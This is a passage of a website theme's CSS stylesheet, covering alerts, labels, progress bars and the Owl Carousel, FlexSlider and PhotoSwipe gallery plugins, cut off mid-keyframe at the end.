.embed-responsive-3by2 a > img {
	opacity: 0.3;
}

.embed-responsive-3by2 a:hover > img {
	opacity: 0.3;
}

#video .photoswipe-link:after,
#video .embed-placeholder:after,
.format-video .photoswipe-link:after,
.format-video .embed-placeholder:after,
.video_section .photoswipe-link:after,
.video_section .embed-placeholder:after {
	border-radius: 50%;
	color: #fff;
	content: "\e916";
	font-family: "icomoon";
	font-size: 80px;
	height: 60px;
	left: 50%;
	line-height: 56px;
	margin-left: -30px;
	margin-top: -30px;
	position: absolute;
	text-align: center;
	top: 50%;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	width: 60px;
}

#video .photoswipe-link:hover:after,
#video .embed-placeholder:hover:after,
.format-video .photoswipe-link:hover:after,
.format-video .embed-placeholder:hover:after,
.video_section .photoswipe-link:hover:after,
.video_section .embed-placeholder:hover:after {
	opacity: 0.4;
}

.alert {
	border: none;
	border-radius: 5em;
	border-width: 0 0 0 4px;
	color: #fff;
	margin-bottom: 20px;
	padding: 18px 30px;
}

.alert:before {
	font-family: FontAwesome;
	font-size: 14px;
	margin-right: 10px;
}

.alert-success {
	background-color: #82b440;
}

.alert-success:before {
	content: "\f058";
}

.alert-info {
	background-color: #56d7fe;
}

.alert-info:before {
	content: "\f06a";
}

.alert-warning {
	background-color: #f4ca59;
	color: #242327;
}

.alert-warning:before {
	color: #242327;
	content: "\f071";
}

.alert-danger {
	background-color: #f26f1f;
}

.alert-danger:before {
	content: "\f057";
}

.mark,
mark {
	background-color: transparent;
}

button.close {
	min-width: 0;
}

/* small in headings */
.h1 .small,
.h1 small,
.h2 .small,
.h2 small,
.h3 .small,
.h3 small,
.h4 .small,
.h4 small,
.h5 .small,
.h5 small,
.h6 .small,
.h6 small,
h1 .small,
h1 small,
h2 .small,
h2 small,
h3 .small,
h3 small,
h4 .small,
h4 small,
h5 .small,
h5 small,
h6 .small,
h6 small {
	color: inherit;
	font-weight: 300;
}

/* labels */
.label-success {
	background-color: #4db19e;
	color: #fff;
}

.label-info {
	background-color: #007ebd;
	color: #fff;
}

.label-warning {
	background-color: #eeb269;
	color: #fff;
}

.label-danger {
	background-color: #dc5753;
	color: #fff;
}

/*
progressbar*/
.progress-bar-title {
	margin-bottom: 0.95em;
}

.progress {
	background-color: #e8e8eb;
	border-radius: 20px;
	box-shadow: none;
	height: 1px;
	margin-bottom: 45px;
	overflow: unset;
	position: relative;
}

.progress + .progress {
	margin-top: 10px;
}

.progress [data-transitiongoal] {
	width: 0;
}

.progress .progress-bar {
	border-radius: 20px;
	height: 4px;
	position: relative;
	top: -2px;
	-webkit-transition: width 0.5s ease 0.2s;
	transition: width 0.5s ease 0.2s;
}

.progress span {
	color: #242327;
	font-size: 16px;
	font-weight: 300;
	position: absolute;
	right: 0;
	top: -39px;
}

/*
**plugins
*/
/* Owl carousel v 2.1.6 styles */
/* Owl Carousel - Core */
.owl-carousel {
	display: none;
	position: relative;
	-webkit-tap-color-main-color: transparent;
	-ms-touch-action: manipulation;
	touch-action: manipulation;
	width: 100%;
	z-index: 1;
}

.owl-carousel .owl-stage {
	position: relative;
	-ms-touch-action: pan-Y;
}

.owl-carousel.owl-shadow-items .owl-stage {
	padding-bottom: 11px;
	padding-top: 11px;
}

.owl-carousel .owl-stage:after {
	clear: both;
	content: ".";
	display: block;
	height: 0;
	line-height: 0;
	visibility: hidden;
}

.owl-carousel .owl-stage-outer {
	margin-left: -10px;
	margin-right: -10px;
	overflow: hidden;
	padding-left: 10px;
	padding-right: 10px;
	position: relative;
	/* fix for flashing background */
	-webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-item {
	-webkit-backface-visibility: hidden;
	float: left;
	min-height: 1px;
	position: relative;
	-webkit-tap-color-main-color: transparent;
	-webkit-touch-callout: none;
}

.owl-carousel .owl-item .box-shadow {
	height: 100%;
}

.owl-carousel .owl-item img {
	display: block;
	-webkit-transform-style: preserve-3d;
	width: 100%;
}

.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled {
	display: none;
}

.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot {
	cursor: pointer;
	cursor: hand;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.owl-carousel.owl-loaded {
	display: block;
}

.owl-carousel.owl-loading {
	display: block;
	opacity: 0;
}

.owl-carousel.owl-hidden {
	opacity: 0;
}

.owl-carousel.owl-refresh .owl-item {
	display: none;
}

.owl-carousel.owl-drag .owl-item {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.owl-carousel.owl-grab {
	cursor: move;
	cursor: -webkit-grab;
	cursor: grab;
}

.owl-carousel.owl-rtl {
	direction: rtl;
}

.owl-carousel.owl-rtl .owl-item {
	float: right;
}

.owl-carousel .owl-dots {
	line-height: 1;
	-webkit-tap-color-main-color: transparent;
	text-align: center;
}

.owl-carousel .owl-dots .owl-dot {
	*display: inline;
	display: inline-block;
	zoom: 1;
}

.owl-carousel .owl-dots .owl-dot span {
	-webkit-backface-visibility: visible;
	background-color: #fff;
	border: 1px solid #fff;
	border-radius: 50%;
	display: block;
	height: 8px;
	margin: 5px 12px;
	opacity: 0.5;
	-webkit-transition: all 200ms ease;
	transition: all 200ms ease;
	width: 8px;
}

.owl-carousel .owl-dots .owl-dot.active span,
.owl-carousel .owl-dots .owl-dot:hover span {
	border-color: #fff;
	opacity: 1;
}

.owl-carousel .owl-nav {
	-webkit-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.owl-carousel .owl-nav > div {
	display: inline-block;
	opacity: 0.5;
	right: 10px;
	text-transform: uppercase;
}

.owl-carousel .owl-nav > div.disabled {
	cursor: default;
	opacity: 0.2;
}

.owl-carousel .owl-nav > div.disabled:hover {
	cursor: default;
	opacity: 0.2;
}

.owl-carousel .owl-nav > div:hover {
	opacity: 0.3;
}

@media (min-width: 768px) {
	.owl-carousel .owl-nav > div i {
		color: #fff;
		font-size: 14px;
		left: 5px;
		position: absolute;
		top: 50%;
		-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
		transform: translateY(-50%);
	}
}

.owl-carousel .owl-nav > div:first-child {
	left: 10px;
	right: auto;
}

@media (min-width: 768px) {
	.owl-carousel .owl-nav > div.owl-next i {
		left: auto;
		right: 0;
	}
}

/* No Js */
.no-js .owl-carousel {
	display: block;
}

/* Owl Carousel - Animate Plugin */
.owl-carousel .animated {
	-webkit-animation-duration: 1000ms;
	animation-duration: 1000ms;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

.owl-carousel .owl-animated-in {
	z-index: 0;
}

.owl-carousel .owl-animated-out {
	z-index: 1;
}

.owl-carousel .fadeOut {
	-webkit-animation-name: fadeOut;
	animation-name: fadeOut;
}

@-webkit-keyframes fadeOut {
	0% {
		opacity: 1;
	}

	100% {
		opacity: 0;
	}
}

@keyframes fadeOut {
	0% {
		opacity: 1;
	}

	100% {
		opacity: 0;
	}
}

/* Owl Carousel - Auto Height Plugin */
.owl-height {
	-webkit-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}

/* Owl Carousel - Lazy Load Plugin */
.owl-carousel .owl-item .owl-lazy {
	opacity: 0;
	-webkit-transition: opacity 400ms ease;
	transition: opacity 400ms ease;
}

.owl-carousel .owl-item img.owl-lazy {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
}

/* Owl Carousel - Video Plugin */
.owl-carousel .owl-video-wrapper {
	background: #000;
	height: 100%;
	position: relative;
}

.owl-carousel .owl-video-play-icon {
	-webkit-backface-visibility: hidden;
	background: url("../img/owl.video.play.png") no-repeat;
	cursor: pointer;
	height: 80px;
	left: 50%;
	margin-left: -40px;
	margin-top: -40px;
	position: absolute;
	top: 50%;
	-webkit-transition: -webkit-transform 100ms ease;
	transition: -webkit-transform 100ms ease;
	transition: transform 100ms ease;
	transition: transform 100ms ease, -webkit-transform 100ms ease;
	width: 80px;
	z-index: 1;
}

.owl-carousel .owl-video-play-icon:hover {
	-webkit-transform: scale(1.3, 1.3);
	-ms-transform: scale(1.3, 1.3);
	transform: scale(1.3, 1.3);
}

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
	display: none;
}

.owl-carousel .owl-video-tn {
	background-position: center center;
	background-repeat: no-repeat;
	background-size: contain;
	height: 100%;
	opacity: 0;
	-webkit-transition: opacity 400ms ease;
	transition: opacity 400ms ease;
}

.owl-carousel .owl-video-frame {
	height: 100%;
	position: relative;
	width: 100%;
	z-index: 1;
}

/*
THEMES
Owl Default Theme
*/
.owl-theme:hover .owl-nav {
	opacity: 1;
}

.owl-theme .owl-nav {
	left: 0;
	opacity: 1;
	position: absolute;
	right: 0;
	-webkit-tap-color-main-color: transparent;
	text-align: center;
	top: 50%;
}

.owl-theme .owl-nav > div {
	position: absolute;
	right: 10px;
	text-align: center;
}

.owl-theme .owl-nav .disabled {
	cursor: default;
	opacity: 0.5;
}

.owl-theme .owl-dots {
	margin-top: 40px;
}

.item-media .owl-theme .owl-dots {
	bottom: 20px;
	left: 0;
	margin: 0;
	position: absolute;
	right: 0;
}

/* .owl-center theme */
.owl-center .owl-nav {
	bottom: 0;
	margin-top: 0;
	opacity: 1;
	position: static;
	top: 0;
}

.owl-center .owl-nav > div {
	background-color: rgba(36, 35, 39, 0.6);
	bottom: 0;
	height: auto;
	margin: 0;
	right: -15px;
	top: 0;
	width: 50px;
}

.owl-center .owl-nav > div:first-child {
	left: -15px;
	right: auto;
}

.owl-center .owl-nav > div:first-child:after {
	left: 13px;
}

.owl-center .owl-nav > div:after {
	color: #fff;
	font-size: 20px;
	left: 17px;
	margin-top: -10px;
	position: absolute;
	top: 50%;
}

@media (min-width: 768px) {
	.owl-center .owl-nav > div {
		width: 30px;
	}
}

/*theme with nav at the top right corner*/
.top-right-nav .owl-nav {
	background: #f4ca59;
	position: absolute;
	right: 0;
	top: -55px;
}

.top-right-nav .owl-nav > div {
	background: transparent;
	min-width: 2em;
}

.top-right-nav .owl-nav > div:first-child {
	left: auto;
	right: 3em;
}

.top-right-nav .owl-nav > div i {
	font-size: 1em;
}

/*theme with text nav*/
.owl-text-nav .owl-nav {
	display: none;
	-webkit-tap-color-main-color: transparent;
	text-align: center;
}

@media (min-width: 1560px) {
	.owl-text-nav .owl-nav {
		display: block;
		left: -13vw;
		position: absolute;
		right: -13vw;
		top: 50%;
	}
}

@media (min-width: 1800px) {
	.owl-text-nav .owl-nav {
		left: -15vw;
		right: -15vw;
	}
}

.owl-text-nav .owl-nav > div {
	margin-top: -30px;
	position: absolute;
	right: 10px;
	text-align: center;
}

.owl-text-nav .owl-nav > div > span {
	display: block;
	font-weight: 900;
	line-height: 1;
}

@media (min-width: 1560px) {
	.owl-text-nav .owl-nav > div > span {
		font-size: 38px;
		line-height: 1;
		max-width: 5em;
	}
}

.small-gallery-carousel a {
	display: block;
	overflow: hidden;
}

.small-gallery-carousel a img {
	opacity: 0.4;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.small-gallery-carousel a:hover img {
	opacity: 0.2;
	-webkit-transform: scale(1.2, 1.2);
	-ms-transform: scale(1.2, 1.2);
	transform: scale(1.2, 1.2);
}

.small-gallery-carousel .owl-nav > div {
	opacity: 1;
}

@media (min-width: 768px) {
	.small-gallery-carousel .owl-nav > div {
		margin-top: -8px;
		right: 100px;
	}

	.small-gallery-carousel .owl-nav > div:first-child {
		left: 100px;
	}
}

.small-gallery-carousel .owl-nav > div i {
	font-size: 20px;
}

/* owl images fix */
.owl-carousel .owl-item {
	opacity: 0;
	-webkit-transition: opacity 0.2s ease 0.1s;
	transition: opacity 0.2s ease 0.1s;
}

.owl-carousel .owl-item.active {
	opacity: 1;
}

.owl-center .owl-item {
	opacity: 1;
}

/*
** Flexslider
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
*/
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus {
	outline: none;
}

.slides,
.flex-control-nav,
.flex-direction-nav {
	list-style: none;
	margin: 0;
	padding: 0;
}

/* FlexSlider Necessary Styles */
.flexslider {
	margin: 0;
	padding: 0;
}

.flexslider .slides > li {
	-webkit-backface-visibility: hidden;
	display: none;
}

/* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {
	display: block;
	width: 100%;
}

.flex-pauseplay span {
	text-transform: capitalize;
}

/* Clearfix for the .slides element */
.slides:after {
	clear: both;
	content: "\0020";
	display: block;
	height: 0;
	line-height: 0;
	visibility: hidden;
}

html[xmlns] .slides {
	display: block;
}

* html .slides {
	height: 1%;
}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
* include js that eliminates this class on page load */
.no-js .slides > li:first-child {
	display: block;
}

/* FlexSlider Default Theme */
.flexslider {
	margin: 0 0;
	position: relative;
	zoom: 1;
}

.flex-viewport {
	max-height: 2000px;
	-webkit-transition: all 1s ease;
	transition: all 1s ease;
}

.loading .flex-viewport {
	max-height: 300px;
}

.flexslider .slides {
	zoom: 1;
}

/* Direction Nav */
.flex-direction-nav {
	*height: 0;
}

.flex-direction-nav a {
	color: transparent;
	cursor: pointer;
	display: block;
	font-size: 0;
	height: 40px;
	margin: -20px 0 0;
	opacity: 0;
	overflow: hidden;
	position: absolute;
	text-align: center;
	text-decoration: none;
	top: 50%;
	width: 40px;
	z-index: 10;
}

.flex-direction-nav .flex-prev {
	left: 40px;
}

.flex-direction-nav .flex-next {
	right: 40px;
	text-align: right;
}

.flexslider:hover .flex-prev {
	opacity: 0.7;
}

.flexslider:hover .flex-next {
	opacity: 0.7;
}

.flexslider:hover .flex-next:hover,
.flexslider:hover .flex-prev:hover {
	opacity: 1;
}

.flex-direction-nav .flex-disabled {
	cursor: default;
	filter: alpha(opacity=0);
	opacity: 0;
}

.flex-direction-nav a:before {
	color: #fff;
	content: "\f104";
	font-family: "FontAwesome";
	font-size: 20px;
	left: 12px;
	position: absolute;
	top: 5px;
}

.flex-direction-nav a.flex-next:before {
	content: "\f105";
	left: 14px;
}

/* Pause/Play */
.flex-pauseplay a {
	bottom: 5px;
	color: #000;
	cursor: pointer;
	display: block;
	height: 20px;
	left: 10px;
	opacity: 0.8;
	overflow: hidden;
	position: absolute;
	width: 20px;
	z-index: 10;
}

.flex-pauseplay a:before {
	content: "\f01d";
	display: inline-block;
	font-family: "FontAwesome";
	font-size: 20px;
}

.flex-pauseplay a:hover {
	opacity: 1;
}

.flex-pauseplay a.flex-play:before {
	content: "\f01d";
}

/* Control Nav */
.flex-control-nav {
	bottom: 20px;
	color: transparent;
	font-size: 0;
	line-height: 0;
	position: absolute;
	text-align: center;
	width: 100%;
	z-index: 10;
}

.flex-control-nav li {
	*display: inline;
	display: inline-block;
	padding: 0 14px;
	text-align: center;
	zoom: 1;
}

.flex-control-paging li a {
	background: #8a8a9a;
	cursor: pointer;
	display: block;
	height: 20px;
	opacity: 0.2;
	width: 1px;
}

.ds .flex-control-paging li a,
.cs .flex-control-paging li a {
	border-color: #fff;
}

.flex-control-paging li a:hover {
	background-color: #f4ca59;
	border-color: #f4ca59;
	opacity: 1;
}

.flex-control-paging li a.flex-active {
	background-color: #f4ca59;
	border-color: #f4ca59;
	left: -2px;
	opacity: 1;
	position: relative;
	width: 5px;
}

.flex-control-thumbs {
	margin: 1px -1px;
	overflow: hidden;
	position: static;
}

.flex-control-thumbs li {
	float: left;
	margin: 0 0 1px;
	padding: 0 0 0 1px;
	width: 25%;
}

.flex-control-thumbs img {
	cursor: pointer;
	display: block;
	opacity: .7;
	width: 100%;
}

.flex-control-thumbs img:hover {
	opacity: 1;
}

.flex-control-thumbs .flex-active {
	cursor: default;
	opacity: 1;
}

/* custom nav for flex slider*/
.flex-custom-nav {
	bottom: 38px;
	left: 0;
	line-height: 1;
	position: absolute;
	right: 0;
	text-align: center;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	z-index: 3;
}

.flex-custom-nav .flex-control-nav {
	display: inline-block;
	position: static;
	width: auto;
}

.flex-custom-nav .flex-custom-link {
	bottom: 7px;
	color: #242327;
	font-size: 12px;
	margin: 0 8px;
	position: relative;
}

.ds .flex-custom-nav .flex-custom-link,
.cs .flex-custom-nav .flex-custom-link {
	color: #fff;
}

.flex-custom-nav .flex-custom-link:hover {
	color: #f4ca59;
}

.page_slider:hover .flex-custom-nav {
	opacity: 1;
}

@media (max-width: 575px) {
	.flexslider .slides img {
		display: none;
	}

	.page_slider .flexslider .slides li.flex-slide {
		min-height: 480px;
	}
}

/*
**photoswipe
* http://photoswipe.com/
*
*/
/* pswp = photoswipe */
.pswp {
	/* create separate layer, to avoid paint on window.onscroll in webkit/blink */
	-webkit-backface-visibility: hidden;
	display: none;
	height: 100%;
	left: 0;
	outline: none;
	overflow: hidden;
	position: absolute;
	-webkit-text-size-adjust: 100%;
	top: 0;
	-ms-touch-action: none;
	touch-action: none;
	width: 100%;
	z-index: 1500;
}

.pswp * {
	box-sizing: border-box;
}

.pswp img {
	max-width: none;
}

/* style is added when JS option showHideOpacity is set to true */
.pswp--animate_opacity {
	/* 0.001, because opacity:0 doesn't trigger Paint action, which causes lag at start of transition */
	opacity: 0.001;
	/* for open/close transition */
	-webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
	transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
	will-change: opacity;
}

.pswp--open {
	display: block;
}

.pswp--zoom-allowed .pswp__img {
	/* autoprefixer: off */
	cursor: -webkit-zoom-in;
	cursor: -moz-zoom-in;
	cursor: zoom-in;
}

.pswp--zoomed-in .pswp__img {
	/* autoprefixer: off */
	cursor: -webkit-grab;
	cursor: -moz-grab;
	cursor: grab;
}

.pswp--dragging .pswp__img {
	/* autoprefixer: off */
	cursor: -webkit-grabbing;
	cursor: -moz-grabbing;
	cursor: grabbing;
}

/*
	Background is added as a separate element.
	As animating opacity is much faster than animating rgba() background-color.
*/
.pswp__bg {
	-webkit-backface-visibility: hidden;
	background: #000;
	height: 100%;
	left: 0;
	opacity: 0;
	position: absolute;
	top: 0;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	width: 100%;
	will-change: opacity;
}

.pswp__scroll-wrap {
	height: 100%;
	left: 0;
	overflow: hidden;
	position: absolute;
	top: 0;
	width: 100%;
}

.pswp__container,
.pswp__zoom-wrap {
	bottom: 0;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	-ms-touch-action: none;
	touch-action: none;
}

/* Prevent selection and tap highlights */
.pswp__container,
.pswp__img {
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.pswp__zoom-wrap {
	position: absolute;
	-webkit-transform-origin: left top;
	-ms-transform-origin: left top;
	transform-origin: left top;
	/* for open/close transition */
	-webkit-transition: -webkit-transform 333ms cubic-bezier(0.4, 0, 0.22, 1);
	transition: -webkit-transform 333ms cubic-bezier(0.4, 0, 0.22, 1);
	transition: transform 333ms cubic-bezier(0.4, 0, 0.22, 1);
	transition: transform 333ms cubic-bezier(0.4, 0, 0.22, 1), -webkit-transform 333ms cubic-bezier(0.4, 0, 0.22, 1);
	width: 100%;
}

.pswp__bg {
	/* for open/close transition */
	-webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
	transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
	will-change: opacity;
}

.pswp--animated-in .pswp__bg,
.pswp--animated-in .pswp__zoom-wrap {
	-webkit-transition: none;
	transition: none;
}

.pswp__container,
.pswp__zoom-wrap {
	-webkit-backface-visibility: hidden;
}

.pswp__item {
	bottom: 0;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
}

.pswp__img {
	height: auto;
	left: 0;
	position: absolute;
	top: 0;
	width: auto;
}

/*
	stretched thumbnail or div placeholder element (see below)
	style is added to avoid flickering in webkit/blink when layers overlap
*/
.pswp__img--placeholder {
	-webkit-backface-visibility: hidden;
}

/*
	div element that matches size of large image
	large image loads on top of it
*/
.pswp__img--placeholder--blank {
	background: #222;
}

.pswp--ie .pswp__img {
	height: auto !important;
	left: 0;
	top: 0;
	width: 100% !important;
}

/*
	Error message appears when image is not loaded
	(JS option errorMsg controls markup)
*/
.pswp__error-msg {
	color: #ccc;
	font-size: 14px;
	left: 0;
	line-height: 16px;
	margin-top: -8px;
	position: absolute;
	text-align: center;
	top: 50%;
	width: 100%;
}

.pswp__error-msg a {
	color: #ccc;
	text-decoration: underline;
}

/*! PhotoSwipe Default UI CSS by Dmitry Semenov | photoswipe.com | MIT license */
/*

	Contents:

	1. Buttons
	2. Share modal and links
	3. Index indicator ("1 of X" counter)
	4. Caption
	5. Loading indicator
	6. Additional styles (root element, top bar, idle state, hidden state, etc.)

*/
/*
	
	1. Buttons

 */
/* <button> css reset */
.pswp__button {
	-webkit-appearance: none;
	background: none;
	border: 0;
	box-shadow: none;
	cursor: pointer;
	display: block;
	float: right;
	height: 44px;
	margin: 0;
	opacity: 0.75;
	overflow: visible;
	padding: 0;
	position: relative;
	-webkit-transition: opacity 0.2s;
	transition: opacity 0.2s;
	width: 44px;
}

.pswp__button:focus,
.pswp__button:hover {
	opacity: 1;
}

.pswp__button:active {
	opacity: 0.9;
	outline: none;
}

.pswp__button::-moz-focus-inner {
	border: 0;
	padding: 0;
}

/* pswp__ui--over-close class it added when mouse is over element that should close gallery */
.pswp__ui--over-close .pswp__button--close {
	opacity: 1;
}

.pswp__button,
.pswp__button--arrow--left:before,
.pswp__button--arrow--right:before {
	background: url(../img/photoswipe/default-skin.png) 0 0 no-repeat;
	background-size: 264px 88px;
	height: 44px;
	width: 44px;
}

@media (-webkit-min-device-pixel-ratio: 1.1), (-webkit-min-device-pixel-ratio: 1.09375), (min-resolution: 105dpi), (min-resolution: 1.1dppx) {
	/* Serve SVG sprite if browser supports SVG and resolution is more than 105dpi */
	.pswp--svg .pswp__button,
	.pswp--svg .pswp__button--arrow--left:before,
	.pswp--svg .pswp__button--arrow--right:before {
		background-image: url(../img/photoswipe/default-skin.svg);
	}

	.pswp--svg .pswp__button--arrow--left,
	.pswp--svg .pswp__button--arrow--right {
		background: none;
	}
}

.pswp__button--close {
	background-position: 0 -44px;
}

.pswp__button--share {
	background-position: -44px -44px;
}

.pswp__button--fs {
	display: none;
}

.pswp--supports-fs .pswp__button--fs {
	display: block;
}

.pswp--fs .pswp__button--fs {
	background-position: -44px 0;
}

.pswp__button--zoom {
	background-position: -88px 0;
	display: none;
}

.pswp--zoom-allowed .pswp__button--zoom {
	display: block;
}

.pswp--zoomed-in .pswp__button--zoom {
	background-position: -132px 0;
}

/* no arrows on touch screens */
.pswp--touch .pswp__button--arrow--left,
.pswp--touch .pswp__button--arrow--right {
	visibility: hidden;
}

/*
	Arrow buttons hit area
	(icon is added to :before pseudo-element)
*/
.pswp__button--arrow--left,
.pswp__button--arrow--right {
	background: none;
	height: 100px;
	margin-top: -50px;
	position: absolute;
	top: 50%;
	width: 70px;
}

.pswp__button--arrow--left {
	left: 0;
}

.pswp__button--arrow--right {
	right: 0;
}

.pswp__button--arrow--left:before,
.pswp__button--arrow--right:before {
	background-color: rgba(0, 0, 0, 0.3);
	content: "";
	height: 30px;
	position: absolute;
	top: 35px;
	width: 32px;
}

.pswp__button--arrow--left:before {
	background-position: -138px -44px;
	left: 6px;
}

.pswp__button--arrow--right:before {
	background-position: -94px -44px;
	right: 6px;
}

/*

	2. Share modal/popup and links

 */
.pswp__counter,
.pswp__share-modal {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.pswp__share-modal {
	-webkit-backface-visibility: hidden;
	background: rgba(0, 0, 0, 0.5);
	display: block;
	height: 100%;
	left: 0;
	opacity: 0;
	padding: 10px;
	position: absolute;
	top: 0;
	-webkit-transition: opacity 0.25s ease-out;
	transition: opacity 0.25s ease-out;
	width: 100%;
	will-change: opacity;
	z-index: 1600;
}

.pswp__share-modal--hidden {
	display: none;
}

.pswp__share-tooltip {
	-webkit-backface-visibility: hidden;
	background: #fff;
	border-radius: 2px;
	box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25);
	display: block;
	position: absolute;
	right: 44px;
	top: 56px;
	-ms-transform: translateY(6px);
	-webkit-transform: translateY(6px);
	transform: translateY(6px);
	-webkit-transition: -webkit-transform 0.25s;
	transition: -webkit-transform 0.25s;
	transition: transform 0.25s;
	transition: transform 0.25s, -webkit-transform 0.25s;
	width: auto;
	will-change: transform;
	z-index: 1620;
}

.pswp__share-tooltip a {
	color: #000;
	display: block;
	font-size: 14px;
	line-height: 18px;
	padding: 8px 12px;
	text-decoration: none;
}

.pswp__share-tooltip a:hover {
	color: #000;
	text-decoration: none;
}

.pswp__share-tooltip a:first-child {
	/* round corners on the first/last list item */
	border-radius: 2px 2px 0 0;
}

.pswp__share-tooltip a:last-child {
	border-radius: 0 0 2px 2px;
}

.pswp__share-modal--fade-in {
	opacity: 1;
}

.pswp__share-modal--fade-in .pswp__share-tooltip {
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
}

/* increase size of share links on touch devices */
.pswp--touch .pswp__share-tooltip a {
	padding: 16px 12px;
}

a.pswp__share--facebook:before {
	border: 6px solid rgba(0, 0, 0, 0);
	border-bottom-color: #fff;
	content: "";
	display: block;
	height: 0;
	-moz-pointer-events: none;
	pointer-events: none;
	-webkit-pointer-events: none;
	position: absolute;
	right: 15px;
	top: -12px;
	width: 0;
}

a.pswp__share--facebook:hover {
	background: #3e5c9a;
	color: #fff;
}

a.pswp__share--facebook:hover:before {
	border-bottom-color: #3e5c9a;
}

a.pswp__share--twitter:hover {
	background: #55acee;
	color: #fff;
}

a.pswp__share--pinterest:hover {
	background: #ccc;
	color: #ce272d;
}

a.pswp__share--download:hover {
	background: #ddd;
}

/*

	3. Index indicator ("1 of X" counter)

 */
.pswp__counter {
	color: #fff;
	font-size: 13px;
	height: 44px;
	left: 0;
	line-height: 44px;
	opacity: 0.75;
	padding: 0 10px;
	position: absolute;
	top: 0;
}

/*
	
	4. Caption

 */
.pswp__caption {
	bottom: 0;
	left: 0;
	min-height: 44px;
	position: absolute;
	width: 100%;
}

.pswp__caption small {
	color: #bbb;
	font-size: 11px;
}

.pswp__caption__center {
	color: #ccc;
	font-size: 13px;
	line-height: 20px;
	margin: 0 auto;
	max-width: 420px;
	padding: 10px;
	text-align: left;
}

.pswp__caption--empty {
	display: none;
}

/* Fake caption element, used to calculate height of next/prev image */
.pswp__caption--fake {
	visibility: hidden;
}

/*

	5. Loading indicator (preloader)

	You can play with it here - http://codepen.io/dimsemenov/pen/yyBWoR

 */
.pswp__preloader {
	direction: ltr;
	height: 44px;
	left: 50%;
	margin-left: -22px;
	opacity: 0;
	position: absolute;
	top: 0;
	-webkit-transition: opacity 0.25s ease-out;
	transition: opacity 0.25s ease-out;
	width: 44px;
	will-change: opacity;
}

.pswp__preloader__icn {
	height: 20px;
	margin: 12px;
	width: 20px;
}

.pswp__preloader--active {
	opacity: 1;
}

.pswp__preloader--active .pswp__preloader__icn {
	/* We use .gif in browsers that don't support CSS animation */
	background: url(../img/photoswipe/preloader.gif) 0 0 no-repeat;
}

.pswp--css_animation .pswp__preloader--active {
	opacity: 1;
}

.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn {
	-webkit-animation: clockwise 500ms linear infinite;
	animation: clockwise 500ms linear infinite;
}

.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut {
	-webkit-animation: donut-rotate 1000ms cubic-bezier(0.4, 0, 0.22, 1) infinite;
	animation: donut-rotate 1000ms cubic-bezier(0.4, 0, 0.22, 1) infinite;
}

.pswp--css_animation .pswp__preloader__icn {
	background: none;
	height: 14px;
	left: 15px;
	margin: 0;
	opacity: 0.75;
	position: absolute;
	top: 15px;
	width: 14px;
}

.pswp--css_animation .pswp__preloader__cut {
	height: 14px;
	overflow: hidden;
	/*
      The idea of animating inner circle is based on Polymer ("material") loading indicator
       by Keanu Lee https://blog.keanulee.com/2014/10/20/the-tale-of-three-spinners.html
    */
	position: relative;
	width: 7px;
}

.pswp--css_animation .pswp__preloader__donut {
	background: none;
	border: 2px solid #fff;
	border-bottom-color: transparent;
	border-left-color: transparent;
	border-radius: 50%;
	box-sizing: border-box;
	height: 14px;
	left: 0;
	margin: 0;
	position: absolute;
	top: 0;
	width: 14px;
}

@media screen and (max-width: 1024px) {
	.pswp__preloader {
		float: right;
		left: auto;
		margin: 0;
		position: relative;
		top: auto;
	}
}

@-webkit-keyframes clockwise {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

@keyframes clockwise {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

@-webkit-keyframes donut-rotate {
	0% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}

	50% {
		-webkit-transform: rotate(-140deg);
		transform: rotate(-140deg);
	}

	100% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}
}

@keyframes donut-rotate {
	0% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}

	50% {
